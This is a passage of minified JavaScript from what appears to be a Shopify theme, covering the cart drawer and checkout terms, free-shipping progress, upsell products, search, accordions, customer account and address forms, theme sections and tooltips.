class{init(){this.cartPage=document.querySelector(ze),this.cartForm=document.querySelector(We),this.cartDrawer=document.querySelector($e),this.cartDrawerClose=document.querySelector(Oe),this.cartEmpty=document.querySelector(_e),this.cartTermsCheckbox=document.querySelector(Ue),this.cartCheckoutButtonWrapper=document.querySelector(Ve),this.cartCheckoutButton=document.querySelector(je),this.buttonHolder=document.querySelector(Ie),this.itemsHolder=document.querySelector(is),this.priceHolder=document.querySelector(as),this.items=document.querySelectorAll(ss),this.cartTotal=document.querySelector(Xe),this.freeShipping=document.querySelectorAll(Ke),this.cartErrorHolder=document.querySelector(Re),this.cartCloseErrorMessage=document.querySelector(Fe),this.headerWrapper=document.querySelector(es),this.accessibility=W,this.navDrawer=document.querySelector(ns),this.upsellProductsHolder=document.querySelector(ds),this.subtotal=window.theme.subtotal,this.cart=this.cartDrawer||this.cartPage,this.cartAddEvent=this.cartAddEvent.bind(this),this.addToCart=this.addToCart.bind(this),this.updateProgress=this.updateProgress.bind(this),document.addEventListener("theme:cart:add",this.cartAddEvent),document.addEventListener("theme:announcement:init",this.updateProgress),this.skipUpsellProductsArray=[],this.skipUpsellProductEvent(),this.checkSkippedUpsellProductsFromStorage(),this.toggleCartUpsellWidgetVisibility(),this.circumference=28*Math.PI,this.freeShippingLimit=this.freeShipping.length?100*Number(this.freeShipping[0].getAttribute(ys))*window.Shopify.currency.rate:0,this.freeShippingMessageHandle(this.subtotal),this.updateProgress(),this.cart&&(this.build=this.build.bind(this),this.updateCart=this.updateCart.bind(this),this.productAddCallback=this.productAddCallback.bind(this),this.openCartDrawer=this.openCartDrawer.bind(this),this.closeCartDrawer=this.closeCartDrawer.bind(this),this.toggleCartDrawer=this.toggleCartDrawer.bind(this),this.openCartDrawerOnProductAdded=this.openCartDrawerOnProductAdded.bind(this),this.animateItems=this.animateItems.bind(this),this.showAnimatedItems=this.showAnimatedItems.bind(this),this.formSubmitHandler=ue(this.formSubmitHandler.bind(this),50),this.cartPage&&this.showAnimatedItems(),this.hasItemsInCart=this.hasItemsInCart.bind(this),this.cartCount=this.getCartItemCount(),this.toggleClassesOnContainers=this.toggleClassesOnContainers.bind(this),this.totalItems=this.items.length,this.cartDrawerIsOpen=!1,this.cartDrawerEnabled=theme.settings.cartDrawerEnabled,this.cartUpdateFailed=!1,this.cartEvents(),this.cartToggleEvents(),this.cartRemoveEvents(),this.cartUpdateEvents(),document.addEventListener("theme:cart:toggle",this.toggleCartDrawer),document.addEventListener("theme:quick-add:open",this.closeCartDrawer),document.addEventListener("theme:product:add",this.productAddCallback),document.addEventListener("theme:product:add-error",this.productAddCallback),document.addEventListener("theme:product:added",this.openCartDrawerOnProductAdded))}cartUpdateEvents(){this.items=document.querySelectorAll(ss),this.items.forEach((t=>{t.addEventListener("theme:cart:update",(e=>{this.updateCart({id:e.detail.id,quantity:e.detail.quantity},t)}))}))}cartRemoveEvents(){document.querySelectorAll(Ne).forEach((t=>{const e=t.closest(ss);t.addEventListener("click",(s=>{s.preventDefault(),t.classList.contains(ge)||this.updateCart({id:t.dataset.id,quantity:0},e)}))})),this.cartCloseErrorMessage&&this.cartCloseErrorMessage.addEventListener("click",(t=>{t.preventDefault(),this.cartErrorHolder.classList.remove(Le)}))}cartAddEvent(t){let e="",s=t.detail.button;if(s.hasAttribute("disabled"))return;const i=s.closest("form");i.checkValidity()?(e=new FormData(i),null!==i&&i.querySelector('[type="file"]')||(t.preventDefault(),this.addToCart(e,s))):i.reportValidity()}cartEvents(){this.cartTermsCheckbox&&(this.cartTermsCheckbox.removeEventListener("change",this.formSubmitHandler),this.cartCheckoutButtonWrapper.removeEventListener("click",this.formSubmitHandler),this.cartForm.removeEventListener("submit",this.formSubmitHandler),this.cartTermsCheckbox.addEventListener("change",this.formSubmitHandler),this.cartCheckoutButtonWrapper.addEventListener("click",this.formSubmitHandler),this.cartForm.addEventListener("submit",this.formSubmitHandler))}formSubmitHandler(){const t=document.querySelector(Ue).checked,e=document.querySelector(ps);if(t)e.classList.remove(Le),this.cartCheckoutButton.removeAttribute(gs);else{if(document.querySelector(ps).length>0)return;e.innerText=theme.strings.cartAcceptanceError,this.cartCheckoutButton.setAttribute(gs,!0),e.classList.add(Le)}}formErrorsEvents(t){const e=t.querySelector(Qe);null==e||e.addEventListener("click",(e=>{e.preventDefault(),t&&t.classList.remove(Se)}))}getCart(){fetch(theme.routes.cart_url+"?section_id=api-cart-items").then(this.cartErrorsHandler).then((t=>t.text())).then((t=>{const e=document.createElement("div");e.innerHTML=t;const s=e.querySelector(Ce);this.build(s)})).catch((t=>console.log(t)))}addToCart(t,e){this.cart&&this.cart.classList.add(ye);const s=null==e?void 0:e.closest(ls);this.cartDrawerEnabled&&(e&&(e.classList.add(ye),e.disabled=!0),s&&s.classList.add(Se)),fetch(theme.routes.cart_add_url,{method:"POST",headers:{"X-Requested-With":"XMLHttpRequest",Accept:"application/javascript"},body:t}).then((t=>t.json())).then((t=>{if(t.status)return this.addToCartError(t,e),void(e&&(e.classList.remove(ye),e.disabled=!1));this.cartDrawerEnabled?(e&&(e.classList.remove(ye),e.classList.add(me),e.dispatchEvent(new CustomEvent("theme:product:add",{detail:{response:t,button:e},bubbles:!0}))),this.getCart()):window.location=theme.routes.cart_url})).catch((t=>{this.addToCartError(t,e),this.enableCartButtons()}))}updateCart(t={},e=null){this.cart.classList.add(ye);let s=t.quantity;null!==e&&(s?e.classList.add(ye):e.classList.add(we)),this.disableCartButtons();const i=this.cart.querySelector(`[${bs}="${t.id}"]`)||e,o=(null==i?void 0:i.hasAttribute(ws))?parseInt(i.getAttribute(ws)):0,n=(null==i?void 0:i.hasAttribute(Es))?i.getAttribute(Es):null;if(0===o)return;const r={line:o,quantity:s};fetch(theme.routes.cart_change_url,{method:"post",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify(r)}).then((t=>t.text())).then((t=>{if(JSON.parse(t).errors)return this.cartUpdateFailed=!0,this.updateErrorText(n),this.toggleErrorMessage(),this.resetLineItem(e),void this.enableCartButtons();this.getCart()})).catch((t=>{console.log(t),this.enableCartButtons()}))}resetLineItem(t){const e=t.querySelector(hs),s=e.getAttribute("value");e.value=s,t.classList.remove(ye)}disableCartButtons(){const t=this.cart.querySelectorAll("input"),e=this.cart.querySelectorAll(`button, ${Ne}`);t.length&&t.forEach((t=>{t.classList.add(ge),t.blur(),t.disabled=!0})),e.length&&e.forEach((t=>{t.setAttribute(gs,!0)}))}enableCartButtons(){const t=this.cart.querySelectorAll("input"),e=this.cart.querySelectorAll(`button, ${Ne}`);t.length&&t.forEach((t=>{t.classList.remove(ge),t.disabled=!1})),e.length&&e.forEach((t=>{t.removeAttribute(gs)})),this.cart.classList.remove(ye)}updateErrorText(t){this.cartErrorHolder.querySelector(Je).innerText=t}toggleErrorMessage(){this.cartErrorHolder&&(this.cartErrorHolder.classList.toggle(Le,this.cartUpdateFailed),this.cartUpdateFailed=!1)}cartErrorsHandler(t){return t.ok?t:t.json().then((function(e){throw new jt({status:t.statusText,headers:t.headers,json:e})}))}addToCartError(t,e){var s;if(this.cartDrawerEnabled&&this.closeCartDrawer(),null!==e){const s=e.closest(rs)||e.closest(ls)||e.closest(cs);let i=null==s?void 0:s.querySelector(Ye);const o=e.closest(ls);o&&o.querySelector(Ye)&&(i=o.querySelector(Ye)),i&&(i.innerHTML=`<div class="errors">${t.message}: ${t.description}<button type="button" class="errors__close" data-close-error><svg aria-hidden="true" focusable="false" role="presentation" width="24px" height="24px" stroke-width="1" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" color="currentColor" class="icon icon-cancel"><path d="M6.758 17.243L12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></div>`,i.classList.add(Se),this.formErrorsEvents(i)),e.dispatchEvent(new CustomEvent("theme:product:add-error",{detail:{response:t,button:e},bubbles:!0}))}const i=null==e?void 0:e.closest(ls);i&&i.dispatchEvent(new CustomEvent("theme:cart:error",{bubbles:!0,detail:{message:t.message,description:t.description,holder:i}})),null===(s=this.cart)||void 0===s||s.classList.remove(ye)}productAddCallback(t){let e=[],s=null;const i="theme:product:add-error"==t.type,o=t.detail.button,n=document.querySelector(De);e.push(o),s=o.closest(ls),n&&e.push(n),e.forEach((t=>{t.classList.remove(ye),i||t.classList.add(me)})),setTimeout((()=>{e.forEach((t=>{var e,s;t.classList.remove(me);(null===(e=t.closest(Ge))||void 0===e?void 0:e.classList.contains(Ae))||(null===(s=t.closest(Ge))||void 0===s?void 0:s.classList.contains(Te))||(t.disabled=!1)})),null==s||s.classList.remove(Se)}),1e3)}openCartDrawerOnProductAdded(){this.cartDrawerIsOpen?this.showAnimatedItems():this.openCartDrawer()}openCartDrawer(){this.cartDrawer&&(this.cartDrawerIsOpen=!0,this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),document.body.addEventListener("click",this.onBodyClickEvent),document.dispatchEvent(new CustomEvent("theme:cart:open",{bubbles:!0})),document.dispatchEvent(new CustomEvent("theme:scroll:lock",{bubbles:!0})),this.cartDrawer.classList.add(be),this.observeAdditionalCheckoutButtons(),setTimeout(this.showAnimatedItems),this.accessibility.trapFocus(this.cartDrawer,{elementToFocus:this.cartDrawer.querySelector(Oe)}))}closeCartDrawer(){this.cartDrawer&&this.cartDrawer.classList.contains(be)&&(this.cartDrawerIsOpen=!1,document.dispatchEvent(new CustomEvent("theme:cart:close",{bubbles:!0})),this.resetAnimatedItems(),this.itemsHolder.classList.remove(ke),this.cartEmpty.classList.remove(ke),this.cartErrorHolder.classList.remove(Le),this.cartDrawer.querySelectorAll(He).forEach((t=>{const e=()=>{t.classList.remove(fe),t.removeEventListener("animationend",e)};t.classList.add(fe),t.addEventListener("animationend",e)})),this.cartDrawer.classList.remove(be),this.accessibility.removeTrapFocus(),document.body.removeEventListener("click",this.onBodyClickEvent),document.dispatchEvent(new CustomEvent("theme:scroll:unlock",{bubbles:!0})))}toggleCartDrawer(){this.cartDrawerIsOpen?this.closeCartDrawer():this.openCartDrawer()}cartToggleEvents(){this.cartDrawer&&(this.cartDrawerClose.addEventListener("click",(t=>{t.preventDefault(),this.closeCartDrawer()})),this.cartDrawer.addEventListener("keyup",(t=>{"Escape"===t.code&&this.closeCartDrawer()})))}onBodyClick(t){t.target.hasAttribute(vs)&&this.closeCartDrawer()}toggleClassesOnContainers(){const t=this.hasItemsInCart();this.cartEmpty.classList.toggle(ve,t),this.buttonHolder.classList.toggle(ve,!t),this.itemsHolder.classList.toggle(ve,!t)}build(t){const e=t.querySelector(qe),i=t.querySelector(xe),o=Boolean(null===e&&null===i),n=t.querySelector(Pe),r=t.querySelector(Xe);this.priceHolder&&n&&(this.priceHolder.innerHTML=n.innerHTML),o?(this.itemsHolder.innerHTML=t,this.upsellProductsHolder.innerHTML=""):(this.itemsHolder.innerHTML=e.innerHTML,this.upsellProductsHolder.innerHTML=i.innerHTML,this.skipUpsellProductEvent(),this.checkSkippedUpsellProductsFromStorage(),this.toggleCartUpsellWidgetVisibility()),this.newTotalItems=e&&e.querySelectorAll(ss).length?e.querySelectorAll(ss).length:0,this.subtotal=r&&r.hasAttribute(ms)?parseInt(r.getAttribute(ms)):0,this.cartCount=this.getCartItemCount(),document.dispatchEvent(new CustomEvent("theme:cart:change",{bubbles:!0,detail:{cartCount:this.cartCount}})),this.cartTotal.innerHTML=0===this.subtotal?window.theme.strings.free:s.formatMoney(this.subtotal,theme.moneyWithCurrencyFormat),this.cart.classList.remove(ye),this.totalItems!==this.newTotalItems&&(this.totalItems=this.newTotalItems,this.toggleClassesOnContainers()),this.cartDrawerIsOpen&&this.itemsHolder.classList.add(ke),this.hasItemsInCart()||this.cartEmpty.querySelectorAll(He).forEach((t=>{t.classList.remove(pe)})),this.freeShippingMessageHandle(this.subtotal),this.cartRemoveEvents(),this.cartUpdateEvents(),this.toggleErrorMessage(),this.enableCartButtons(),this.updateProgress(),document.dispatchEvent(new CustomEvent("theme:product:added",{bubbles:!0})),this.cartDrawer||this.showAnimatedItems()}getCartItemCount(){return Array.from(this.cart.querySelectorAll(hs)).reduce(((t,e)=>t+parseInt(e.value)),0)}hasItemsInCart(){return this.totalItems>0}freeShippingMessageHandle(t){this.freeShipping.length&&this.freeShipping.forEach((e=>{const s=e.hasAttribute(fs)&&"true"===e.getAttribute(fs)&&t>=0;e.classList.toggle(Ee,s&&t>=this.freeShippingLimit)}))}updateProgress(){if(this.freeShipping=document.querySelectorAll(Ke),!this.freeShipping.length)return;const t=isNaN(this.subtotal/this.freeShippingLimit)?100:this.subtotal/this.freeShippingLimit,e=Math.min(100*t,100),i=this.circumference-e/100*this.circumference/2,o=s.formatMoney(this.freeShippingLimit-this.subtotal,theme.moneyFormat);this.freeShipping.forEach((t=>{const s=t.querySelector(ts),n=t.querySelector(Ze),r=t.querySelector(os);r&&(r.innerHTML=o.replace(".00","")),s&&(s.value=e),n&&n.style.setProperty("--stroke-dashoffset",`${i}`)}))}skipUpsellProductEvent(){if(null===this.upsellProductsHolder)return;const t=this.upsellProductsHolder.querySelectorAll(Be);t.length&&t.forEach((t=>{t.addEventListener("click",(e=>{e.preventDefault();const s=t.closest(ls).getAttribute(Ss);this.skipUpsellProductsArray.includes(s)||this.skipUpsellProductsArray.push(s),window.sessionStorage.setItem("skip_upsell_products",this.skipUpsellProductsArray),this.removeUpsellProduct(s),this.toggleCartUpsellWidgetVisibility()}))}))}checkSkippedUpsellProductsFromStorage(){const t=window.sessionStorage.getItem("skip_upsell_products");if(!t)return;t.split(",").forEach((t=>{this.skipUpsellProductsArray.includes(t)||this.skipUpsellProductsArray.push(t),this.removeUpsellProduct(t)}))}removeUpsellProduct(t){if(!this.upsellProductsHolder)return;const e=this.upsellProductsHolder.querySelector(`[${Ss}="${t}"]`);e&&e.parentNode.remove()}toggleCartUpsellWidgetVisibility(){if(!this.upsellProductsHolder)return;const t=this.upsellProductsHolder.querySelectorAll(ls),e=this.upsellProductsHolder.closest(us);e&&e.classList.toggle(ve,!t.length)}observeAdditionalCheckoutButtons(){const t=this.cartDrawer.querySelector(Me);if(t){const e=new MutationObserver((()=>{this.accessibility.trapFocus(this.cartDrawer,{elementToFocus:this.cartDrawer.querySelector(Oe)}),e.disconnect()}));e.observe(t,{subtree:!0,childList:!0})}}resetAnimatedItems(){this.cart.querySelectorAll(He).forEach((t=>{t.classList.remove(pe),t.classList.remove(fe)}))}showAnimatedItems(){requestAnimationFrame(this.animateItems)}animateItems(){this.cart.querySelectorAll(He).forEach((t=>{t.classList.add(pe)}))}constructor(){window.location.pathname.endsWith("/password")||this.init()}},customElements.get("shipping-calculator")||customElements.define("shipping-calculator",de);const Ls="is-focused",ks="[data-skip-content]",As='a[href="#"]';window.accessibility=new class{init(){this.a11y=W,this.html=document.documentElement,this.body=document.body,this.inPageLink=document.querySelector(ks),this.linkesWithOnlyHash=document.querySelectorAll(As),this.a11y.focusHash(),this.a11y.bindInPageLinks(),this.clickEvents(),this.focusEvents()}clickEvents(){this.inPageLink&&this.inPageLink.addEventListener("click",(t=>{t.preventDefault()})),this.linkesWithOnlyHash&&this.linkesWithOnlyHash.forEach((t=>{t.addEventListener("click",(t=>{t.preventDefault()}))}))}focusEvents(){document.addEventListener("mousedown",(()=>{this.body.classList.remove(Ls)})),document.addEventListener("keyup",(t=>{"Tab"===t.code&&this.body.classList.add(Ls)}))}constructor(){this.init()}};const Ts='input[type="search"]';customElements.define("main-search",class extends J{setupEventListeners(){let t=[];this.allSearchInputs.forEach((e=>t.push(e.form))),this.input.addEventListener("focus",this.onInputFocus.bind(this)),t.length<2||(t.forEach((t=>t.addEventListener("reset",this.onFormReset.bind(this)))),this.allSearchInputs.forEach((t=>t.addEventListener("input",this.onInput.bind(this)))))}onFormReset(t){super.onFormReset(t),super.shouldResetForm()&&this.keepInSync("",this.input)}onInput(t){const e=t.target;this.keepInSync(e.value,e)}onInputFocus(){E()||this.scrollIntoView({behavior:"smooth"})}keepInSync(t,e){this.allSearchInputs.forEach((s=>{s!==e&&(s.value=t)}))}constructor(){super(),this.allSearchInputs=document.querySelectorAll(Ts),this.setupEventListeners()}});const Cs="details",qs="[data-popdown]",xs="[data-popdown-close]",Ps="[data-popdown-toggle]",Hs='input:not([type="hidden"])',Ms="data-popdown-underlay";let Is=class extends HTMLElement{connectedCallback(){this.popdownContainer.addEventListener("keyup",(t=>"ESCAPE"===t.code.toUpperCase()&&this.close())),this.popdownClose.addEventListener("click",this.close.bind(this)),this.popdownToggle.addEventListener("click",this.onPopdownToggleClick.bind(this)),this.popdownToggle.setAttribute("role","button"),this.popdown.addEventListener("transitionend",(t=>{"visibility"==t.propertyName&&this.popdownContainer.hasAttribute("open")&&"false"==this.popdownContainer.getAttribute("open")&&this.popdownContainer.removeAttribute("open")}))}onPopdownToggleClick(t){t.preventDefault(),t.target.closest(Cs).hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){this.contains(t.target)&&!t.target.hasAttribute(Ms)||this.close()}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest(Cs).setAttribute("open",""),document.body.addEventListener("click",this.onBodyClickEvent),document.dispatchEvent(new CustomEvent("theme:scroll:lock",{bubbles:!0})),requestAnimationFrame((()=>{t.target.closest(Cs).setAttribute("open","true"),this.a11y.trapFocus(this.popdown,{elementToFocus:this.popdown.querySelector(Hs)})}))}close(){this.a11y.removeTrapFocus(),this.popdownContainer.setAttribute("open","false"),document.body.removeEventListener("click",this.onBodyClickEvent),document.dispatchEvent(new CustomEvent("theme:scroll:unlock",{bubbles:!0}))}constructor(){super(),this.popdown=this.querySelector(qs),this.popdownContainer=this.querySelector(Cs),this.popdownToggle=this.querySelector(Ps),this.popdownClose=this.querySelector(xs),this.a11y=W}};customElements.define("header-search-popdown",Is);const Bs="[data-collapsible]",Ds="[data-collapsible-trigger]",Fs="[data-collapsible-body]",$s="[data-collapsible-content]",Os="open",_s="single";let Rs=class extends HTMLElement{connectedCallback(){this.collapsibles.forEach((t=>{const e=t.querySelector(Ds),s=t.querySelector(Fs);e.addEventListener("click",(t=>this.onCollapsibleClick(t))),s.addEventListener("transitionend",(e=>{e.target===s&&("true"==t.getAttribute(Os)&&this.setBodyHeight(s,"auto"),"false"==t.getAttribute(Os)&&(t.removeAttribute(Os),this.setBodyHeight(s,"")))}))}))}open(t){if("true"==t.getAttribute("open"))return;const e=t.querySelector(Fs),s=t.querySelector($s);t.setAttribute("open",!0),this.setBodyHeight(e,s.offsetHeight)}close(t){if(!t.hasAttribute("open"))return;const e=t.querySelector(Fs),s=t.querySelector($s);this.setBodyHeight(e,s.offsetHeight),t.setAttribute("open",!1),requestAnimationFrame((()=>{requestAnimationFrame((()=>{this.setBodyHeight(e,0)}))}))}setBodyHeight(t,e){t.style.height="auto"!==e&&""!==e?`${e}px`:e}onCollapsibleClick(t){t.preventDefault();const e=(t.target.matches(Ds)?t.target:t.target.closest(Ds)).closest(Bs);this.single&&this.collapsibles.forEach((t=>{t.hasAttribute(Os)&&t!=e&&requestAnimationFrame((()=>{this.close(t)}))})),e.hasAttribute(Os)?this.close(e):this.open(e),e.dispatchEvent(new CustomEvent("theme:form:sticky",{bubbles:!0,detail:{element:"accordion"}}))}constructor(){super(),this.collapsibles=this.querySelectorAll(Bs),this.single=this.hasAttribute(_s)}};customElements.get("collapsible-elements")||customElements.define("collapsible-elements",Rs);const Ns=".template-addresses",zs="#AddressNewForm",Ws=".address-new-toggle",Us=".address-edit-toggle",Vs=".address-delete",js="data-form-id",Xs="data-confirm-message",Js="#EditAddress",Qs="AddressCountryNew",Ys="AddressProvinceNew",Gs="AddressProvinceContainerNew",Ks=".address-country-option",Zs="AddressCountry",ti="AddressProvince",ei="AddressProvinceContainer",si="hidden";const ii=document.querySelector(Ns);ii&&new class{init(){if(this.addressNewForm){const t=this.section,e=this.addressNewForm;this.customerAddresses();const s=t.querySelectorAll(Ws);s.length&&s.forEach((t=>{t.addEventListener("click",(function(){e.classList.toggle(si)}))}));const i=t.querySelectorAll(Us);i.length&&i.forEach((e=>{e.addEventListener("click",(function(){const e=this.getAttribute(js);t.querySelector(`${Js}_${e}`).classList.toggle(si)}))}));const o=t.querySelectorAll(Vs);o.length&&o.forEach((t=>{t.addEventListener("click",(function(){const t=this.getAttribute(js),e=this.getAttribute(Xs);confirm(e)&&Shopify.postLink(window.theme.routes.addresses_url+"/"+t,{parameters:{_method:"delete"}})}))}))}}customerAddresses(){Shopify.CountryProvinceSelector&&new Shopify.CountryProvinceSelector(Qs,Ys,{hideElement:Gs}),this.section.querySelectorAll(Ks).forEach((t=>{const e=t.getAttribute(js),s=`${Zs}_${e}`,i=`${ti}_${e}`,o=`${ei}_${e}`;new Shopify.CountryProvinceSelector(s,i,{hideElement:o})}))}constructor(t){this.section=t,this.addressNewForm=this.section.querySelector(zs),this.init()}}(ii);const oi=".customer-logged-in",ni=".account",ri=".account-sidebar--mobile";const ai=document.querySelector(oi);ai&&new class{init(){this.section.querySelector(ni)&&this.accountMobileSidebar()}accountMobileSidebar(){this.section.querySelector(ri)&&this.section.querySelector(ri).addEventListener("click",(function(){const t=this.nextElementSibling;t&&"UL"===t.tagName&&t.classList.toggle("visible")}))}constructor(t){this.section=t,this.init()}}(ai);const li="[data-account-form]",ci="[data-show-reset]",hi="[data-hide-reset]",di="[data-recover-password]",ui="[data-recover-success]",pi="[data-login-form]",mi="#recover",gi="is-hidden";const vi=document.querySelector(li);vi&&new class{init(){window.location.hash==mi||this.recoverSuccess?this.showRecoverPasswordForm():this.hideRecoverPasswordForm(),this.showButton.addEventListener("click",function(t){t.preventDefault(),this.showRecoverPasswordForm()}.bind(this),!1),this.hideButton.addEventListener("click",function(t){t.preventDefault(),this.hideRecoverPasswordForm()}.bind(this),!1)}showRecoverPasswordForm(){return this.login.classList.add(gi),this.recover.classList.remove(gi),window.location.hash=mi,!1}hideRecoverPasswordForm(){return this.recover.classList.add(gi),this.login.classList.remove(gi),window.location.hash="",!1}constructor(t){this.form=t,this.showButton=t.querySelector(ci),this.hideButton=t.querySelector(hi),this.recover=t.querySelector(di),this.recoverSuccess=t.querySelector(ui),this.login=t.querySelector(pi),this.init()}}(vi),window.Shopify=window.Shopify||{},window.Shopify.theme=window.Shopify.theme||{},window.Shopify.theme.sections=window.Shopify.theme.sections||{},window.Shopify.theme.sections.registered=window.Shopify.theme.sections.registered||{},window.Shopify.theme.sections.instances=window.Shopify.theme.sections.instances||[];const fi=window.Shopify.theme.sections.registered,yi=window.Shopify.theme.sections.instances,bi="data-section-id",wi="data-section-type";let Ei=class{callFunctions(t,e=null){this.callStack[t].forEach((t=>{const s={id:this.id,type:this.type,container:this.container};e?t.call(s,e):t.call(s)}))}onLoad(){this.callFunctions("onLoad")}onUnload(){this.callFunctions("onUnload")}onSelect(t){this.callFunctions("onSelect",t)}onDeselect(t){this.callFunctions("onDeselect",t)}onBlockSelect(t){this.callFunctions("onBlockSelect",t)}onBlockDeselect(t){this.callFunctions("onBlockDeselect",t)}onReorder(t){this.callFunctions("onReorder",t)}constructor(t,e){this.container=function(t){if(!(t instanceof Element))throw new TypeError("Theme Sections: Attempted to load section. The section container provided is not a DOM element.");if(null===t.getAttribute(bi))throw new Error("Theme Sections: The section container provided does not have an id assigned to the "+bi+" attribute.");return t}(t),this.id=t.getAttribute(bi),this.type=e.type,this.callStack=e.getStack();try{this.onLoad()}catch(t){console.warn(`Error in section: ${this.id}`),console.warn(this),console.warn(t)}}};function Si(t,e){if("string"!=typeof t)throw new TypeError("Theme Sections: The first argument for .register must be a string that specifies the type of the section being registered");if(void 0!==fi[t])throw new Error('Theme Sections: A section of type "'+t+'" has already been registered. You cannot register the same section type twice');Array.isArray(e)||(e=[e]);const s=new class{getStack(){return this.callStack}constructor(t=null,e=[]){this.type=t,this.components=function(t){if(void 0!==t&&"object"!=typeof t||null===t)throw new TypeError("Theme Sections: The components object provided is not a valid");return t}(e),this.callStack={onLoad:[],onUnload:[],onSelect:[],onDeselect:[],onBlockSelect:[],onBlockDeselect:[],onReorder:[]},e.forEach((t=>{for(const[e,s]of Object.entries(t)){const t=this.callStack[e];Array.isArray(t)&&"function"==typeof s?t.push(s):(console.warn(`Unregisted function: '${e}' in component: '${this.type}'`),console.warn(s))}}))}}(t,e);return fi[t]=s,fi}function Li(t,e){t=Ti(t),void 0===e&&(e=document.querySelectorAll("["+wi+"]")),e=Ci(e),t.forEach((function(t){const s=fi[t];void 0!==s&&(e=e.filter((function(e){return!(ki(e).length>0)&&(null!==e.getAttribute(wi)&&(e.getAttribute(wi)!==t||(yi.push(new Ei(e,s)),!1)))})))}))}function ki(t){var e=[];if(NodeList.prototype.isPrototypeOf(t)||Array.isArray(t))var s=t[0];if(t instanceof Element||s instanceof Element)Ci(t).forEach((function(t){e=e.concat(yi.filter((function(e){return e.container===t})))}));else if("string"==typeof t||"string"==typeof s){Ti(t).forEach((function(t){e=e.concat(yi.filter((function(e){return e.type===t})))}))}return e}function Ai(t){for(var e,s=0;s<yi.length;s++)if(yi[s].id===t){e=yi[s];break}return e}function Ti(t){return"*"===t?t=Object.keys(fi):"string"==typeof t?t=[t]:t.constructor===Ei?t=[t.prototype.type]:Array.isArray(t)&&t[0].constructor===Ei&&(t=t.map((function(t){return t.type}))),t=t.map((function(t){return t.toLowerCase()}))}function Ci(t){return NodeList.prototype.isPrototypeOf(t)&&t.length>0?t=Array.prototype.slice.call(t):NodeList.prototype.isPrototypeOf(t)&&0===t.length||null===t?t=[]:!Array.isArray(t)&&t instanceof Element&&(t=[t]),t}window.Shopify.designMode&&(document.addEventListener("shopify:section:load",(function(t){var e=t.detail.sectionId,s=t.target.querySelector("["+bi+'="'+e+'"]');null!==s&&Li(s.getAttribute(wi),s)})),document.addEventListener("shopify:section:reorder",(function(t){var e=t.detail.sectionId,s=t.target.querySelector("["+bi+'="'+e+'"]');"object"==typeof ki(s)[0]&&ki(s).forEach((function(t){t.onReorder()}))})),document.addEventListener("shopify:section:unload",(function(t){var e=t.detail.sectionId,s=t.target.querySelector("["+bi+'="'+e+'"]');"object"==typeof ki(s)[0]&&ki(s).forEach((function(t){var e=yi.map((function(t){return t.id})).indexOf(t.id);yi.splice(e,1),t.onUnload()}))})),document.addEventListener("shopify:section:select",(function(t){var e=Ai(t.detail.sectionId);"object"==typeof e&&e.onSelect(t)})),document.addEventListener("shopify:section:deselect",(function(t){var e=Ai(t.detail.sectionId);"object"==typeof e&&e.onDeselect(t)})),document.addEventListener("shopify:block:select",(function(t){var e=Ai(t.detail.sectionId);"object"==typeof e&&e.onBlockSelect(t)})),document.addEventListener("shopify:block:deselect",(function(t){var e=Ai(t.detail.sectionId);"object"==typeof e&&e.onBlockDeselect(t)})));const qi="data-tooltip",xi="data-tooltip-stop-mouseenter",Pi="tooltip-default",Hi="is-visible",Mi="is-hiding";let Ii={},Bi=class{init(){if(!document.querySelector(`.${this.class}`)){const t=`<div class="${this.class}__arrow"></div><div class="${this.class}__inner"><div class="${this.class}__text"></div></div>`,e=document.createElement("div");e.className=this.class,e.innerHTML=t,document.body.appendChild(e)}this.tooltip.addEventListener("mouseenter",this.addPinMouseEvent),this.tooltip.addEventListener("mouseleave",this.removePinMouseEvent),this.tooltip.addEventListener("theme:tooltip:init",this.addPinEvent),document.addEventListener("theme:tooltip:close",this.removePinEvent)}addPin(t=!1){const e=document.querySelector(`.${this.class}`);if(e&&(t&&!this.tooltip.hasAttribute(xi)||!t)){const t=e.querySelector(`.${this.class}__arrow`),s=e.querySelector(`.${this.class}__inner`);e.querySelector(`.${this.class}__text`).textContent=this.label;const i=s.offsetWidth,o=this.tooltip.getBoundingClientRect(),n=o.top,r=o.width,a=n+o.height+window.scrollY;let l=o.left-i/2+r/2;const c=l+i-b();c>0&&(l-=c),l<0&&(l=0),t.style.left=`${o.left+r/2}px`,e.style.setProperty("--tooltip-top",`${a}px`),s.style.transform=`translateX(${l}px)`,e.classList.remove(Mi),e.classList.add(Hi),document.addEventListener("theme:scroll",this.removePinEvent)}}removePin(t,e=!1,s=!1){const i=document.querySelector(`.${this.class}`),o=i.classList.contains(Hi);i&&(e&&!this.tooltip.hasAttribute(xi)||!e)&&(o&&(s||t.detail.hideTransition)&&(i.classList.add(Mi),this.hideTransitionTimeout&&clearTimeout(this.hideTransitionTimeout),this.hideTransitionTimeout=setTimeout((()=>{i.classList.remove(Mi)}),this.transitionSpeed)),i.classList.remove(Hi),document.removeEventListener("theme:scroll",this.removePinEvent))}unload(){this.tooltip.removeEventListener("mouseenter",this.addPinMouseEvent),this.tooltip.removeEventListener("mouseleave",this.removePinMouseEvent),this.tooltip.removeEventListener("theme:tooltip:init",this.addPinEvent),document.removeEventListener("theme:tooltip:close",this.removePinEvent),document.removeEventListener("theme:scroll",this.removePinEvent)}constructor(t,e={}){this.tooltip=t,this.tooltip.hasAttribute(qi)&&(this.label=this.tooltip.getAttribute(qi),this.class=e.class||Pi,this.transitionSpeed=e.transitionSpeed||200,this.hideTransitionTimeout=0,this.addPinEvent=()=>this.addPin(),this.addPinMouseEvent=()=>this.addPin(!0),this.removePinEvent=t=>ue(this.removePin(t),50),this.removePinMouseEvent=t=>this.removePin(t,!0,!0),this.init())}};const Di={onLoad(){Ii[this.id]=[];this.container.querySelectorAll(`[${qi}]`).forEach((t=>{Ii[this.id].push(new Bi(t))}))},onUnload:function(){Ii[this.id].forEach((t=>{"function"==typeof t.unload&&t.unload()}))}};var Fi={};const $i={onLoad(){Fi[this.id]=[];this.container.querySelectorAll("[data-parallax-wrapper]").forEach((t=>{const e=t.querySelector("[data-parallax-img]");Fi[this.id].push(new 